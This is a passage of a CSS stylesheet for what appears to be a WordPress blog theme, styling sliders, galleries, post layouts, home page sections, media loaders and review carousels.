            background:none;
            font-family:inherit;
        }

        .global-sliders .slick-dots button:after {
            content:"/";
            position:relative;
            top:8px;
            left:1px;
        }

        .global-sliders .slick-dots .slider-image-count {
            position:relative;
            top:15px;
            font-size:18px;
        }

.widget .slider-nav-arrow,
.related-posts .slider-nav-arrow {
	font-size:16px;
	width:40px;
	height:40px;
	line-height:40px;
    bottom:0;
}

.widget .slider-nav-arrow:hover,
.related-posts .slider-nav-arrow:hover {
	color:#fff;
	background:#000;
}

.widget .next-arrow {
	right:50%;
	margin-right:-40px;
}

.widget .prev-arrow {
	left:50%;
	margin-left:-40px;
}

/*
 * Sliders global
 */
.widget-slider img,
.posts-slider img {
	width:100%;
}

.widget-slider,
.global-sliders,
.media-post-thumbs {
    opacity:0;
    transition:opacity 0.5s ease;
}

.widget-slider.slick-initialized,
.global-sliders.slick-initialized,
.media-post-thumbs.slick-initialized {
    opacity:1;
}

.slick-vertical .slick-slide {
	border:none;
}

/*
 * Posts Slider
 */
.posts-slider .slick-slide {
	position:relative;
    max-height:781px;
}

/*
 * Slider and two Latest Posts
 */
.slider-latest {
	margin-bottom:0;
}

.slider-latest .entries .post-item {
	overflow:hidden;
	max-height:242px;
}
    .slider-latest .entries .post-item:last-child {
        margin-bottom:0;
    }

.slider-latest .entries .post-item .entry-title {
    font-size:24px;
}

.slider-latest .post-item .entry-link {
    z-index:4;
}

/*
 * Slider Full Width
 */
.full-width-slider-image {
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	height:700px;
}

/*
 * Category Slider
 */
.category-slider {
    margin-bottom:30px;
}

/*
 * Post Page Slider
 */
.post-page-slider {
    margin-bottom:30px;
}

/*
 * Post Carousel
 */
.gallery-carousel {
    overflow-y:hidden;
}

/*
 * Native WP Gallery
 */
.gallery{margin:0 -1.1666667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery .gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}


/*
 * Custom Gallery
 */
.custom-gallery {
	margin-bottom:30px;
}

.custom-gallery .gallery-item {
	float:left;
	width:100%;
	height:450px;
	margin-bottom:5px;
	position:relative;
}

.custom-gallery .gallery-item:not(:nth-of-type(4n+1)) {
	width:33.33333333%;
	height:200px;
	border-right:5px solid #fff;
}

.custom-gallery .gallery-item:nth-of-type(4n) {
	border-right:0;
}

/* Old IE support */
.oldie .custom-gallery .row .gallery-item {
	width:32%;
	height:200px;
}

.custom-gallery .gallery-item .gallery-caption {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	padding:5px;
	font-size:16px;
	line-height:18px;
	text-align:center;
	color:#fff;
	background:#555;
	background:rgba(0,0,0,0.7);
}

/*
 * Gallery Carousel
 */
.gallery-carousel .gallery-item {
	float:left;
	position:relative;
}

.gallery-carousel .slider-nav-arrow {
	color:#fff;
}

/*
 * Full Width Gallery Carousel
 */
.page-header + .full-width-media .gallery-carousel {
    margin-top:0;
}

.full-width-media .gallery-caption {
    display:none;
}

/*
 * Slider Above the Content
 */
.above-content-media .gallery-carousel-container {
    margin-bottom:30px;
    padding-bottom:30px;
    border-bottom:1px solid #ddd;
}

.above-content-media .gallery-carousel img {
    margin:auto;
    width:auto;
}

.above-content-media .gallery-carousel figure .icon,
.above-content-media .gallery-carousel figure .image-caption {
    display:none;
}

/* caption */
.above-content-media .gallery-caption {
    min-height:45px;
}

.above-content-media .gallery-caption .image-desc-bottom,
.above-content-media .gallery-caption .image-caption-bottom {
    width:70%;
    background-color:#fff;
}
    .above-content-media .gallery-caption .image-caption-bottom {
        font-weight:bold;
    }

    .above-content-media .gallery-caption .image-desc-bottom {
        color:#8c919b;
    }

.above-content-media .gallery-caption .slider-nav-arrow {
    color:#000;
    font-size:30px;
    top:0;
}
    .above-content-media .gallery-caption .prev-arrow {
        right:40px;
    }

    .above-content-media .gallery-caption .next-arrow {
        right:0;
    }

    .above-content-media .gallery-caption .prev-arrow:before {
        content:"\e609";
    }

    .above-content-media .gallery-caption .next-arrow:before {
        content:"\e608";
    }

.above-content-media .gallery-caption .slick-dots {
    position:absolute;
    top:0;
    right:100px;
    margin-top:-3px;
}
    .above-content-media .gallery-caption .slick-dots li {
        display:none;
        color:#000;
        font-size:32px;
        font-family:monospace;
    }
        .above-content-media .gallery-caption .slick-dots .slick-active,
        .above-content-media .gallery-caption .slick-dots .slider-image-count {
            display:inline-block;
        }

    .above-content-media .gallery-caption .slick-dots button {
        padding:0;
        border:none;
        background:none;
        font-family:inherit;
    }

    .above-content-media .gallery-caption .slick-dots button:after {
        content:"/";
        position:relative;
        top:8px;
        left:1px;
    }

    .above-content-media .gallery-caption .slick-dots .slider-image-count {
        font-size:18px;
        position:relative;
        top:15px;
    }

/*
 * Sliders and Gallery content
 */
.full-width-image .title,
.full-width-video .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title {
    font-size:48px;
    line-height:50px;
}

.content-over-image .sub-title {
    font-size:24px;
    line-height:28px;
    margin-top:10px;
}

.content-over-image {
	position:relative;
}

.content-over-image .entry-link {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	display:block;
	z-index:2;
}

.content-over-image .entry-header {
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    left:0;
    z-index:3;
}
    .content-over-image .entry-header .inner {
        display:table;
        width:70%;
        height:100%;
        margin:0 auto;
    }

    .content-over-image .entry-header .inner-cell {
        display:table-cell;
        width:100%;
        vertical-align:middle;
    }

    .content-over-image .entry-header a {
        text-decoration:none;
    }

    .content-over-image img {
        display:block;
    }

    .content-over-image .entry-meta {
        margin-bottom:10px;
        position:relative;
        z-index:3;
    }

    .content-over-image .read-more {
        margin-top:30px;
        position:relative;
        z-index:3;
    }

    .content-over-image .author a:hover,
    .content-over-image .entry-author a:hover,
    .content-over-image .entry-category a:hover {
        border-bottom-width:2px;
        border-bottom-style:solid;
    }

.full-width-section .entry-frame {
    max-width:770px;
    margin:auto;
}

.content-over-image-white .entry-frame,
.content-over-image-black .entry-frame {
    padding:5%;
}

.grid-8 .content-over-image-white .entry-header .entry-title,
.grid-8 .content-over-image-black .entry-header .entry-title {
    font-size:24px;
    line-height:32px;
}

.content-over-image-white .entry-frame {
    background-color:rgba(255,255,255,0.8);
}
    .content-over-image-white .entry-header a,
    .content-over-image-white .entry-header .title,
    .content-over-image-white .entry-header .sub-title,
    .content-over-image-white .entry-header .entry-title {
        color:#000;
    }

    .content-over-image-white .entry-header .sub-title {
        opacity:0.8;
    }

    .content-over-image-white .entry-header .read-more {
        color:#000;
        border-color:#000;
    }
        .content-over-image-white .entry-header .read-more:hover {
            box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;
        }

.content-over-image-black .entry-frame {
    background-color:rgba(0,0,0,0.8);
}
    .content-over-image-black .entry-header a,
    .content-over-image-black .entry-header .title,
    .content-over-image-black .entry-header .sub-title {
        color:#fff;
    }

    .content-over-image-black .entry-header .sub-title {
        opacity:0.8;
    }

    .content-over-image-black .entry-header .read-more {
        border-color:#fff;
    }

.content-over-image-tint .title,
.content-over-image-tint .title a,
.content-over-image-tint .entry-title {
    color:#fff;
}

.content-over-image-tint .sub-title {
    color:rgba(255,255,255,0.8);
}

.content-over-image-tint .entry-image:before,
.content-over-image-tint.full-width-image:before {
	content:"";
	display:block;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	z-index:1;
	-webkit-transition:opacity .2s linear;
	        transition:opacity .2s linear;
}

/*
 * Posts ( global )
 */
.entry-header {
	text-align:center;
}
    .entry-header .entry-meta span:not(.written-by) {
        margin-right:-3px;
    }

    .entry-header .author a:hover,
    .entry-header .entry-meta a:hover {
        border-bottom-width:1px;
        border-bottom-style:solid;
    }

    .entry-header .entry-meta .entry-date:before,
    .entry-header .entry-meta .entry-author:after {
		content:"/";
		padding:0 8px;
        font-size:14px;
        font-family:sans-serif;
	}
        .entry-header .entry-meta .entry-date:nth-child(1):before {
            display:none;
        }

.entries .entry-image + .entry-details .entry-header .entry-meta + .author,
.entries .entry-image + .entry-details .entry-header .entry-meta + .written-by,
.entries .entry-image + .entry-details .entry-header .entry-meta .entry-date,
.entries .entry-image + .entry-details .entry-header .entry-meta .entry-category {
    display:inline-block;
    margin-top:15px;
}

.small-list-layout .entry-image + .entry-details .entry-header .entry-meta .entry-date,
.list-layout .entry-image + .entry-details .entry-header .entry-meta .entry-date,
.small-list-layout + .entry-details .entry-header .entry-meta .entry-category,
.list-layout .entry-image + .entry-details .entry-header .entry-meta .entry-category {
    margin-top:0;
}

.entries .entry-header .entry-title {
    margin-top:10px;
}

.entries .post-item {
	text-align:center;
	margin-bottom:30px;
}

.entries .post-item .entry-summary {
	margin-top:15px;
}

.entries .post-item .entry-footer .read-more-link {
    font-size:14px;
    padding:0 1px 3px;
    letter-spacing:0;
    text-transform:none;
}
    .entries .post-item .read-more-link:hover {
        border-bottom-width:1px;
        border-bottom-style:solid;
    }


/* Quote Format Post */
.entries .format-quote .entry-quote {
    position:relative;
    background-size:cover;
    background-position: center;
    padding:30px;
    z-index:0;
}

.entries .format-quote .entry-quote:after {
    content:"";
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.5);
}

.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote .entry-summary {
    margin-top:0;
    color:#fff;
    position:relative;
    z-index:100;
    transition: opacity 0.25s ease-in-out;
}

.entries .format-quote .entry-quote:hover > .entry-summary {
    opacity:0;
}

.format-quote .entry-quote .entry-summary p {
    margin-bottom:18px;
}

.format-quote .entry-quote .entry-summary p:last-child {
        margin-bottom:0;
    }

.format-quote .entry-quote .entry-summary {
    margin:0 0 12px;
    padding:0 0 60px;
    font-size:24px;
    line-height:1.4em;
}
    .format-quote .entry-quote .entry-summary:before {
        content:"\e61c";
        font-family:"icomoon";
        font-size:2em;
        line-height:2em;
    }

.quote-format-title {
    font-style:italic;
    font-family:serif;
}

/* Images */
.entries .entry-image {
	overflow:hidden;
	position:relative;
}

.entries .entry-image img {
    width:100%;
	display:block;
	position:relative;
}
	.entries .entry-image [class*="icomoon-"] {
		font-size:24px;
		position:absolute;
		left:50%;
		top:50%;
		z-index:3;
		width:80px;
		height:80px;
		transform:translate(-50%, -50%);
        -webkit-transform:translate(-50%, -50%);
		line-height:80px;
		color:#fff;
		background:#000;
		border-radius:50%;
		opacity:0.5;
		text-align:center;
		transition:opacity 0.1s ease;
	}

	.entries .entry-image:hover [class*="icomoon-"] {
		opacity:1;
	}

/* Image Caption */
.image-caption {
	opacity:0;
	position:absolute;
	z-index:98;
	left:2%;
	bottom:2%;
	width:96%;
	padding:20px 5%;
	font:italic 16px Georgia, serif;
	line-height:24px;
	letter-spacing:0.1em;
    text-align: center;
	background:#000;
	background:rgba(0,0,0,0.8);
	transition:opacity 0.2s ease-in-out;
	-moz-transition:opacity 0.2s ease-in-out;
	-webkit-transition:opacity 0.2s ease-in-out;
}
	.image-caption,
	.image-caption a {
		color:#fff;
		text-decoration:none;
	}

figure .icon:before {
	opacity:0.7;
    content:"i";
    position:absolute;
    z-index:99;
    right:2%;
    bottom:2%;
    color:#fff;
    background:#000;
    border-radius:50%;
    display:block;
    width:26px;
    height:26px;
    text-align:center;
    font:italic 14px/26px Georgia, serif;
}

figure:hover .icon:before {
	opacity:0;
}

figure:hover .image-caption {
	opacity:1;
}

.above-content .image-caption {
    padding-left:20%;
    padding-right:20%;
}

.above-content figure .icon:before {
    right:50%;
    margin-right:-14px;
}

.advertisement {
	text-align:center;
	margin-bottom:30px;
}

	.advertisement img {
		display:block;
		margin:auto;
	}

/*
 * Posts Layouts
 */
.list-layout .post-item,
.classic-layout .post-item,
.small-list-layout .post-item {
	width:100%;
    float:none;
}
	.list-layout .post-item:last-child,
	.classic-layout .post-item:last-child,
    .small-list-layout .post-item:last-child {
		padding-bottom:0;
	}

.grid-layout .entries .post-item .entry-meta,
.masonry-layout .entries .post-item .entry-meta,
.classic-layout .entries .post-item .entry-meta {
	margin-top:10px;
}

.grid-layout .post-item .entry-details,
.masonry-layout .post-item .entry-details {
    width:90%;
    margin-left:auto;
    margin-right:auto;
}

/* List Layout */
.list-layout .post-item-inner,
.small-list-layout .post-item-inner {
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
	padding-top:30px;
	border-top:1px solid rgba(0,0,0,0.1);
}

.posts-section + .posts-section .list-layout :first-child .post-item-inner,
.posts-section + .posts-section .small-list-layout :first-child .post-item-inner {
	padding-top:30px;
	border-top:1px solid rgba(0,0,0,0.1);
}

.list-layout :first-child .post-item-inner,
.small-list-layout :first-child .post-item-inner,
.posts-section + .posts-section .section-header + .list-layout :first-child .post-item-inner,
.posts-section + .posts-section .section-header + .small-list-layout :first-child .post-item-inner,
.posts-section + .posts-section .section-header + .grids .list-layout .post-item-inner,
.posts-section + .posts-section .section-header + .grids .small-list-layout .post-item-inner {
	padding-top:0;
    border-top:none;
}

.list-layout .entry-image,
.small-list-layout .entry-image {
    flex-shrink:0;
    align-self:center;
    margin-right:60px;
}

.list-layout .entry-image {
    max-width:370px;
    margin-bottom:0;
}

.small-list-layout .entry-image {
    max-width:270px;
}

.list-layout .entry-image-inner,
.small-list-layout .entry-image-inner {
    position:relative;
    overflow:hidden;
}

.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header {
	text-align:left;
}

.list-layout .entry-details,
.small-list-layout .entry-details {
    align-self:center;
}

.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header {
	text-align:left;
}

.list-layout .entry-summary,
.small-list-layout .entry-summary {
	overflow:hidden;
}

.list-layout .entry-footer,
.small-list-layout .entry-footer {
    width:100%;
	float:left;
}
    .list-layout .entry-footer .social-sharing,
    .small-list-layout .entry-footer .social-sharing {
        float:left;
        margin-top:5px;
        margin-bottom:0;
    }

    .list-layout .entry-footer .social-sharing:after,
    .small-list-layout .entry-footer .social-sharing:after {
        content:"";
        display:inline-block;
        width:1px;
        height:15px;
        margin:0 30px 0 15px;
        position:relative;
        top:1px;
        background-color:#000;
    }

    .list-layout .post-item .entry-footer .read-more-link,
    .small-list-layout .post-item .entry-footer .read-more-link {
        float:left;
        margin-top:18px;
    }


/* Classic Layout */
.classic-layout .author {
	margin-bottom:20px;
}

.classic-layout .post-item {
	margin-bottom:60px;
}

.classic-layout .entry-image {
	display:inline-block;
}

.classic-layout .entry-title a {
	font-size:1.8em;
    line-height:1.2em;
}

.classic-layout .post-item .entry-details {
    width:70%;
    margin-left:auto;
    margin-right:auto;
    padding:15px 15px 0;
    position:relative;
    background-color:#fff;
}

.classic-layout .post-item .entry-image + .entry-details {
    margin-top:-60px;
}

/* ad between posts */
.post-ad img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.list-layout .post-ad .post-item-inner,
.small-list-layout .post-ad .post-item-inner {
    table-layout:fixed;
}

/*
 * Home Page Blocks
 */
.home-section {
    margin-top:100px;
}
    .posts-section + .posts-section,
    .full-width-section + .full-width-section {
        margin-top:0;
    }

    .full-width-section:last-child {
        margin-bottom:-60px;
    }

    .media-layout-two,
    .home-section[class*="bg-"] {
        padding-top:100px;
        padding-bottom:100px;
    }

.home-section .section-header {
	margin-bottom:50px;
}
    .posts-section + .posts-section .section-header {
        margin-top:100px;
        margin-bottom:50px;
    }

.posts-section .composer-button {
    margin-bottom:100px;
}

.home-section .section-header {
	text-align:center;
}

.sub-title {
	display:block;
    clear:both;
}

.title-text {
	text-align:center;
}

.title-text p {
    max-width:770px;
    text-align:center;
    font-size:24px;
    margin-left:auto;
    margin-right:auto;
}

.advertising {
	text-align:center;
}

.advertising img {
	display:block;
	margin:0 auto;
}

.composer-button .read-more {
	display:block;
	max-width:370px;
	margin-left:auto;
	margin-right:auto;
	font-size:100%;
	line-height:100%;
	text-align:center;
}

/* WP Editor Section */
.wp-editor-section .wp-video,
.wp-editor-section .wp-video-shortcode {
    width:100% !important;
    height:100% !important;
}

.wp-editor-section .mejs-container {
	padding-top:56.25%;
}

video.wp-video-shortcode {
   opacity:0;
   transition:opacity 0.2s ease;
}

.mejs-mediaelement video.wp-video-shortcode {
    opacity:1;
}

/* Full Width Image */
.page-title-bg,
.full-width-image {
    position:relative;
    padding-top:200px;
    padding-bottom:200px;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center center;
}

.full-width-image .entry-header {
    position:relative;
    z-index:2;
}
/* Full Width Video */
.full-width-video {
    position:relative;
    max-height:700px;
    overflow:hidden;
}

.full-width-video .entry-header {
    position:absolute;
}

.full-width-video video {
    width:100%;
    display:block;
}

/* All News button */
.all-news-link {
	margin:100px auto 0;
}
	.all-news-link .read-more {
		display:block;
		max-width:370px;
		margin-left:auto;
		margin-right:auto;
		font-size:100%;
		line-height:100%;
		text-align:center;
	}

/* Featured Posts Section */
.featured-posts .wrapper {
    position:relative;
}

.featured-posts .entry-details {
    background-color:#fff;
    -webkit-backface-visibility:hidden;
}

.featured-posts .entry-title,
.featured-posts .entry-summary {
    margin:0;
}

.featured-posts .sub-title,
.featured-posts .entries .entry-meta {
    opacity:0.7;
}

.featured-posts .entries .entry-summary {
    margin-top:0;
    padding-top:15px;
}

.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner {
	height:750px;
    margin-bottom:0;
    overflow:hidden;
}

.featured-posts .column-right .post-item-inner,
.featured-posts .column-middle .post-item-inner {
    position:relative;
}

.featured-posts .column-middle .entry-title {
    line-height:1.8em;
}
    .featured-posts .column-middle .entry-title a {
        font-size:1.8em;
    }

.featured-posts .column-right .post-item {
    margin-bottom:0;
}

.featured-posts .carousel-navigation {
    position:absolute;
    right:0;
    bottom:-35px;
    width:50%;
    height:60px;
    margin-right:-8px;
}
    .featured-posts .carousel-navigation .prev-arrow,
    .featured-posts .carousel-navigation .next-arrow {
        width:50%;
        line-height:60px;
        -webkit-transition:all 0.3s;
        transition:all 0.3s;
    }

    .featured-posts .carousel-navigation .prev-arrow:hover,
    .featured-posts .carousel-navigation .next-arrow:hover {
        -webkit-transform:scale(1.4);
        transform:scale(1.4);
    }

    .featured-posts .carousel-navigation .slick-disabled {
        opacity:0.4;
        cursor:default;
    }

    .featured-posts .carousel-navigation .slick-disabled:hover {
        -webkit-transform:scale(1);
        transform:scale(1);
    }

    .featured-posts .carousel-navigation .prev-arrow {
        left:0;
    }

    .featured-posts .carousel-navigation .next-arrow {
        right:0;
    }

/* Latest Posts & Latest by Category Section */
.penta-box [class*="column-"] {
    display:inline-block;
}

.penta-box .author,
.penta-box .written-by {
    opacity:0.6;
}

.penta-box .entry-header .entry-title {
    margin-top:15px;
}

.penta-box .column-right {
    float:right;
}

.penta-box .column-middle {
    float:none;
}
    .penta-box .column-middle .entry-title {
        line-height:1.8em;
    }

    .penta-box .column-middle .entry-summary {
        padding:0 30px;
    }

/* Latest Posts */
.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta {
	position:relative;
	margin:-17px auto 0;
}

.latest-posts .column-left .entry-header .entry-meta .entry-category,
.latest-posts .column-middle .entry-header .entry-meta .entry-category {
	position:relative;
    padding:5px 10px 0;
    background-color:#fff;
}

.latest-posts .column-right .post-item,
.latest-posts .column-right .entry-header {
    text-align:left;
}

.latest-posts .column-right .post-item {
    margin-bottom:30px;
}
    .latest-posts .column-right .post-item:after {
        content:"";
        display:block;
        height:1px;
        margin-top:30px;
        opacity:0.1;
        background-color:#000;
    }

    .latest-posts .column-right .post-item:last-child:after {
        display:none;
    }

/* Latest by Category Section */
.category-posts .composer-button {
    clear:both;
}

/* Media Posts Section */
.media-posts {
    position:relative;
}

.media-post-item .entry-image {
    position:relative;
    z-index:1;
    height:377px;
    margin:auto;
    overflow:hidden;
}

.media-posts .entry-details {
    background-color:#fff;
}

.media-post-item .entry-summary {
    margin-top:30px;
}

.media-post-item .see-more {
    margin-top:30px;
}

.media-posts .media-post-slides a[class*="icomoon-"] {
    font-size:24px;
    position:absolute;
    left:50%;
    top:50%;
    z-index:3;
    width:80px;
    height:80px;
    transform:translate(-50%, -50%);
    -webkit-transform:translate(-50%, -50%);
    line-height:80px;
    color:#fff;
    background:#000;
    border-radius:50%;
    opacity:0.5;
    text-align:center;
    transition:opacity 0.1s ease;
}

.media-posts .media-post-slides a:hover[class*="icomoon-"] {
    opacity:1;
}

.media-posts .media-post-thumbs {
    padding:30px 0 0;
    overflow:hidden;
}
    .media-posts .media-post-thumbs .slick-list {
        margin:0 15px;
    }

    .media-posts .media-post-thumbs .slick-track {
        margin:auto;
    }

    .media-posts .media-post-thumbs .thumbs-item {
        max-height:123px;
        margin:0 15px 30px;
        overflow:hidden;
        position:relative;
    }
        .media-posts .media-post-thumbs .thumbs-item:after {
            cursor:pointer;
            content:"";
            display:block;
            width:100%;
            height:100%;
            position:absolute;
            top:0;
            left:0;
            border-width:4px;
            border-style:solid;
            opacity:0;
            -webkit-transition: opacity 0.3s ease-in-out;
            transition: opacity 0.3s ease-in-out;
        }
            .media-posts .media-post-thumbs .slick-current:after {
                opacity:1;
                cursor:default;
            }

    .media-posts .media-post-thumbs .thumbs-item img {
        width:100%;
    }

.media-posts .global-sliders .slider-nav-arrow {
    color:#fff;
}

.media-posts .global-sliders:hover .slider-nav-arrow {
    opacity:0;
}

.media-posts .slick-dots {
    margin:0 0 15px;
    text-align:center;
}
    .media-posts .slick-dots li {
        display:inline-block;
        width:42px;
        height:42px;
        position:relative;
    }

    .media-posts .slick-dots li button {
        border:none;
        background:none;
        font:normal 1em serif;
        position:absolute;
        z-index:2;
        top:0;
        left:0;
        width:100%;
        height:100%;
        -webkit-transition:all 0.3s ease;
        transition:all 0.3s ease;
    }
        .media-posts .slick-dots .slick-active button {
            z-index:1;
            cursor:default;
            -webkit-transform:scale(2);
            transform:scale(2);
        }

    .media-posts .slick-dots li:after {
        content:"/";
        position:absolute;
        top:8px;
        right:-3px;
        opacity:0.3;
    }
        .media-posts .slick-dots li:last-child:after {
            display:none;
        }

/* Media Posts Section Layout I */
.media-layout-one .media-post-details {
    margin-top:60px;
}

.media-layout-one .media-post-thumbs {
    background-color:#f1f1f1;
}

.media-layout-one[class*="bg-"] .media-post-thumbs {
    background-color:rgba(255,255,255,0.2);
}

/* Media Posts Section Layout II */
.media-layout-two {
    opacity:0;
    opacity:0;
    transition:opacity 0.5s ease;
}

.media-layout-two.section-init {
    opacity:1;
}

.media-layout-two,
.media-layout-two[class*="bg-"] {
    padding-bottom:0;
}

.media-layout-two .title-with-sep,
.layout-full .media-layout-two .title-with-sep .title {
    background:none;
}

.media-layout-two a,
.media-layout-two .entry-meta a,
.media-layout-two[class*="links-"] a {
    color:#fff;
}

.media-layout-two .section-header,
.media-layout-two .media-post-slides,
.media-layout-two .media-post-thumbs,
.media-layout-two .media-post-thumbs-wrapper {
    position:relative;
    z-index:2;
}

.media-layout-two .media-post-bg {
    position:absolute;
    top:0;
    left:0;
    z-index:1;
    width:100%;
    height:100%;
}
    .media-layout-two .media-post-bg .bg-item {
        background-size:cover;
    }

    .media-layout-two .media-post-bg:after {
        content:"";
        position:absolute;
        top:0;
        left:0;
        z-index:1;
        width:100%;
        height:100%;
        opacity:0.6;
        background-color:#000;
    }

.media-layout-two .media-post-bg .slick-list,
.media-layout-two .media-post-bg .slick-track,
.media-layout-two .media-post-bg .bg-item {
    height:100%;
}

.media-layout-two .media-post-item .entry-image {
    max-width:1050px;
    height:590px;
}

.media-layout-two .media-post-item .entry-image:hover img {
    transition:all 0.3s ease ;
    -webkit-filter:brightness(0.6) contrast(1.3);
    filter:brightness(0.6) contrast(1.3);
}

.media-layout-two .entry-header {
    position:absolute;
    z-index:3;
    width:80%;
    left:10%;
    bottom:60px;
}

.media-layout-two .entry-details .entry-title {
    margin:30px 0;
}

.media-post-thumbs-wrapper {
    margin-top:90px;
    background-color:#fff;
}

.media-layout-two .media-post-thumbs {
    max-width:670px;
    margin:auto;
    top:-30px;
    background-color:#fff;
}

.media-layout-two .slick-dots {
    margin-bottom:0;
}

.media-layout-two .media-post-thumbs .thumbs-item:after,
.media-layout-two[class*="links-"] .media-post-thumbs .thumbs-item:after {
    border-color:#000;
}

.media-layout-two .media-post-thumbs .slick-dots li,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li,
.media-layout-two .media-post-thumbs .slick-dots li button,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li button {
    color:#000;
}

/* Media Content loader */
.post-item .media-content,
.media-posts .media-content {
    position:absolute;
    top:0;
    left:0;
    z-index:4;
    width:100%;
    opacity:0;
}
    .post-item .content-added .media-content,
    .media-posts .content-added .media-content {
        opacity:1;
        height:100%;
        background-color:rgba(0,0,0,0.8);
        -webkit-transition:opacity 0.5s ease;
        transition:opacity 0.5s ease;
    }

.post-item .media-content iframe[src*="soundcloud.com"],
.media-posts .media-content iframe[src*="soundcloud.com"] {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

.post-item .load-media-content,
.media-posts .load-media-content {
    display:block;
    width:60px;
    height:60px;
    line-height:100%;
    position:absolute;
    z-index:3;
    top:50%;
    left:50%;
    margin:-30px 0 0 -30px;
}
    .post-item .content-loading:before,
    .media-posts .content-loading:before {
        position:absolute;
        z-index:3;
        top:0;
        left:0;
        content:"";
        width:100%;
        height:100%;
        background-color:rgba(0,0,0,0.5);
    }

    .post-item .load-media-content:before,
    .media-posts .load-media-content:before {
        content:"";
        display:block;
        width:100%;
        height:100%;
        border:4px solid #fff;
        border-radius:50%;
        position:absolute;
        top:0;
        left:0;
        overflow:hidden;
    }
        html .post-item .content-loading .load-media-content:before,
        html .media-posts .content-loading .load-media-content:before {
            border-top-color:transparent;
            border-bottom-color:transparent;
            -moz-animation:loading-icon-spin 1000ms infinite linear;
            -webkit-animation:loading-icon-spin 1000ms infinite linear;
            animation:loading-icon-spin 1000ms infinite linear;
        }

    .post-item .load-media-content:after,
    .media-posts .load-media-content:after {
        content:"";
        display:block;
        width:0;
        height:0;
        border-top:10px solid transparent;
        border-left:15px solid #fff;
        border-bottom:10px solid transparent;
        border-radius:3px;
        position:absolute;
        z-index:2;
        top:20px;
        left:25px;
    }
        html .post-item .content-loading .load-media-content:after,
        html .media-posts .content-loading .load-media-content:after {
            border-top-color:transparent;
            border-bottom-color:transparent;
        }

/* Latest By Format Section */
.media-posts .media-content {
    display:table;
}

.media-posts .format-media-item {
    display:table-cell;
    vertical-align:middle;
}

/* Format Posts */
.format-video .content-added .format-media-item  {
    width:92%;
    position:absolute;
    left:50%;
    top:50%;
    -webkit-transform:translate(-50%, -50%);
    transform:translate(-50%, -50%);
}

.post-item .content-added .format-media-item iframe[src*="soundcloud.com"] {
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
}

/* Latest Reviews Section */
.latest-reviews .post-item {
    float:left;
    width:290px;
    position:relative;
    margin-bottom:0;
}

.latest-reviews .entry-image {
    position:relative;
    overflow:hidden;
    margin:0 auto 30px;
    border-radius:50%;
}
    .latest-reviews .entry-image img {
        width:inherit;
        max-width:inherit;
        position:absolute;
        top:50%;
        left:50%;
        transform:translate(-50%, -50%);
        -webkit-filter:brightness(0.8) contrast(1.3);
        filter:brightness(0.8) contrast(1.3);
    }

    .latest-reviews .entry-image .show-total {
        color:#fff;
        font-size:48px;
        line-height:1em;
        position:absolute;
        z-index:2;
        top:50%;
        left:50%;
        transform:translate(-50%, -50%);
        -webkit-backface-visibility:hidden;
        font-family:Georgia, serif;
    }

.latest-reviews-carousel {
    opacity:0;
    transition:opacity 0.5s ease;
}
    .carousel-initialized {
        opacity:1;
    }

.latest-reviews .slick-track {
    margin:auto;
    opacity:0;
}

.latest-reviews .slick-dots {
    margin-top:60px;
    text-align:center;
}
    .latest-reviews .slick-dots li {
        display:inline-block;
        width:42px;
        height:42px;
        position:relative;
    }

    .latest-reviews .slick-dots li button {
        border:none;
        background:none;
        font:normal 1em serif;
        position:absolute;
        z-index:2;
        top:0;
        left:0;
        width:100%;
        height:100%;
        -webkit-transition:all 0.3s ease;
        transition:all 0.3s ease;
    }
        .latest-reviews .slick-dots .slick-active button {
            z-index:1;
            cursor:default;
            -webkit-transform:scale(2);
            transform:scale(2);
        }

    .latest-reviews .slick-dots li:after {
        content:"/";
        color:#8c919b;
        position:absolute;
        top:8px;
        right:-3px;
    }
        .latest-reviews .slick-dots li:last-child:after {
            display:none;
        }

/*
 * Pages
 */
.page-header {
	margin-bottom:30px;
}

.page-title-bg {
    margin-bottom:30px;
}

.page-title-bg {
    margin-top:-60px;
}

.cat-description {
	max-width:690px;
	text-align:center;
	margin:-15px auto 45px;
    font-size:24px;
}

/*
 * Single
 */
.base-image,
.single .entry-media .video-wrapper {
	max-width:1170px;
	margin-left:auto;
	margin-right:auto;
	position:relative;
}

	.single .entry-media img {
		display:block;
	}

	.base-image img,
	.single .gallery-carousel,
	.single .entry-media iframe,
	.single .entry-media .fluid-width-video-wrapper {
		margin-left:auto;
		margin-right:auto;
		margin-bottom:60px;
	}

